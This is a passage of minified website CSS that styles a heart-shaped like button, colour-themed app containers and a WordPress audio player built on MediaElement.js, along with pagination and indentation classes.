span{color:#9d9d9d;font-size:1em}.heart{border:none;cursor:pointer;display:block;font-size:20px;height:20px;margin-right:15px;position:relative;width:20px}.heart:before{content:'\f08a';color:#ecb0b0;font-family:'FontAwesome';height:20px;padding:1px;position:absolute;left:-3px;top:-3px;transition:transform 0.2s ease 0s, opacity 0.3s ease 0s;-moz-transition:transform 0.2s ease 0s, opacity 0.3s ease 0s;-webkit-transition:transform 0.2s ease 0s, opacity 0.3s ease 0s;-ms-transition:transform 0.2s ease 0s, opacity 0.3s ease 0s;width:20px}.heart:active:before{opacity:0.1;transform:scale(1.3);z-index:100}.heart.fill:before{content:'\f004'}.heart.fill:active:before{opacity:1}.apps.blue{background:#537ea2}.apps.blue .mejs-container .mejs-controls .mejs-play button:before{color:#537ea2}.apps.blue .mejs-container .mejs-controls .mejs-pause button:before{color:#537ea2}.apps.dark{background:#2c2c2c}.apps.dark .mejs-container .mejs-controls .mejs-play button:before{color:#2c2c2c}.apps.dark .mejs-container .mejs-controls .mejs-pause button:before{color:#2c2c2c}.apps.green{background:#408c52}.apps.green .mejs-container .mejs-controls .mejs-play button:before{color:#408c52}.apps.green .mejs-container .mejs-controls .mejs-pause button:before{color:#408c52}.apps.light{background:#fff}.apps.light .mejs-container .mejs-controls .mejs-play button:before{color:#fff}.apps.light .mejs-container .mejs-controls .mejs-pause button:before{color:#fff}.apps.orange{background:#e58406}.apps.orange .mejs-container .mejs-controls .mejs-play button:before{color:#e58406}.apps.orange .mejs-container .mejs-controls .mejs-pause button:before{color:#e58406}.apps.purple{background:#7c5f95}.apps.purple .mejs-container .mejs-controls .mejs-play button:before{color:#7c5f95}.apps.purple .mejs-container .mejs-controls .mejs-pause button:before{color:#7c5f95}.apps.red{background:#9f1a1a}.apps.red .mejs-container .mejs-controls .mejs-play button:before{color:#9f1a1a}.apps.red .mejs-container .mejs-controls .mejs-pause button:before{color:#9f1a1a}.apps.teal{background:#42a593}.apps.teal .mejs-container .mejs-controls .mejs-play button:before{color:#42a593}.apps.teal .mejs-container .mejs-controls .mejs-pause button:before{color:#42a593}.apps{padding:30px 0px;position:relative}.apps .scvps{height:100% !important}.apps .scvps .vwr{position:relative !important}.apps .apv{background-repeat:no-repeat;background-position:center center;margin:0 auto;position:relative}.apps .apv .scvps{min-height:400px;padding:0}.apps .apv .scvps .vdc iframe,.apps .apv .scvps .vdc>div{box-shadow:none;display:block}.apps .scvps .vdc.lv .pvb{background:none}.apps .pvb{height:263px;margin:auto;position:absolute;top:0;bottom:0;left:0;right:0;width:100% !important}.apps .wp-audio-shortcode{position:absolute;bottom:0px;left:0px}.apps .in{padding:0px}.apps .wrp{position:relative}.apps .ap-v{min-height:60px;padding:30px 10px}.apps .apv .wp-audio-shortcode{bottom:20px}.apps .mejs-container.wp-audio-shortcode{background:none;height:120px !important}.apps .mejs-container.wp-audio-shortcode .mejs-controls{background:none;height:130px}.apps .mejs-container.wp-audio-shortcode .mejs-controls .mejs-horizontal-volume-slider{height:26px;margin-top:50px;margin-left:10px}.apps .mejs-container.wp-audio-shortcode .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{border-radius:10px;background:#fff;height:26px;padding:1px;top:0;overflow:hidden}.apps .mejs-container.wp-audio-shortcode .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{border-radius:10px;background:#d6d6d6;height:26px;top:1px;left:1px}.apps .mejs-container.wp-audio-shortcode .mejs-controls .mejs-volume-button{margin-top:40px;width:50px}.apps .mejs-container.wp-audio-shortcode .mejs-controls .mejs-volume-button.mejs-mute button:before{content:'\f026'}.apps .mejs-container.wp-audio-shortcode .mejs-controls .mejs-volume-button.mejs-unmute button:before{content:'\f028'}.apps .mejs-container.wp-audio-shortcode .mejs-controls .mejs-volume-button button{background:none;height:50px;width:50px}.apps .mejs-container.wp-audio-shortcode .mejs-controls .mejs-volume-button button:before{font-family:'FontAwesome';color:#fff;font-size:40px}.apps .mejs-container.wp-audio-shortcode .mejs-controls .mejs-time{display:none}.apps .mejs-container.wp-audio-shortcode .mejs-controls .mejs-time-rail{background:none;height:40px;margin-top:50px;padding:0 0 0 20px}.apps .mejs-container.wp-audio-shortcode .mejs-controls .mejs-time-rail .mejs-time-total{border-radius:10px;background:#fff;height:26px;margin:0;padding:1px;overflow:hidden}.apps .mejs-container.wp-audio-shortcode .mejs-controls .mejs-time-rail .mejs-time-loaded{border-radius:10px;background:#fff;height:26px}.apps .mejs-container.wp-audio-shortcode .mejs-controls .mejs-time-rail .mejs-time-current{border-radius:10px;background:#d6d6d6;height:26px}.apps .mejs-container.wp-audio-shortcode .mejs-controls .mejs-play{height:120px;width:120px}.apps .mejs-container.wp-audio-shortcode .mejs-controls .mejs-play button{border-radius:50%;background:#fff;height:120px;width:120px}.apps .mejs-container.wp-audio-shortcode .mejs-controls .mejs-play button:before{font-family:'FontAwesome';content:'\f04b';font-size:72px;line-height:120px;margin-left:10px}.apps .mejs-container.wp-audio-shortcode .mejs-controls .mejs-pause{height:120px;width:120px}.apps .mejs-container.wp-audio-shortcode .mejs-controls .mejs-pause button{border-radius:50%;background:#fff;height:120px;width:120px}.apps .mejs-container.wp-audio-shortcode .mejs-controls .mejs-pause button:before{font-family:'FontAwesome';content:'\f04c';font-size:72px;line-height:120px}.lvl-2{padding-left:30px}.lvl-3{padding-left:60px}.pgn{display:block}.pgn .page-numbers.prv{float:right}.brd{margin-top:10px}
